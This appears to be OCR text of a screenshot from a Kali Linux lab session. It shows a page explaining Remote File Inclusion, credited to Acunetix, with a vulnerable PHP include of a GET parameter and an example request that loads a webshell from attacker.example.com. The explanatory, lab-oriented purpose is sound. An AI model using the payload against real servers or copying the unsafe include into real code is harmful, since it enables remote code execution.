 Mozilla Firefox
kali@kali: ~/tools/revers...
08:32 AM
Mozilla Firefox
My blog
10.10.114.166/article?name=
10.10.114.166/article?name=
10.10.114.166/article?name=rfiattack
120%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Using Remote File Inclusion (RFI), an attacker can cause the web application to include a remote file. This is possible for web applications that dynamically include external files or scripts.
Potential consequences of a successful RFI attack range from sensitive information disclosure and Cross-site Scripting (XSS) to Remote Code Execution. Remote File Inclusion attacks usually
occur when an application receives a path to a file as input and does not properly sanitize it. This allows an external URL to be supplied to the include function. The following is an example of
PHP code with a Remote File Inclusion vulnerability. /** * Get the filename from a GET input * Example - http://example.com/?file=index.php */ $file = $_GET['file']; /** * Unsafely include the file
* Example - index.php */ include($file); Using the above PHP script, an attacker could make the following HTTP request to trick the application into executing server-side malicious code, for
example, a webshell. http://example.com/?file=http://attacker.example.com/evil.php In this example, the malicious file is included and run with the privileges of the user who runs the web
application. That allows an attacker to run any code they want on the web server. They can even gain a persistent presence on the web server. --> taken from https://www.acunetix.com
/blog/articles/remote-file-inclusion-rfi/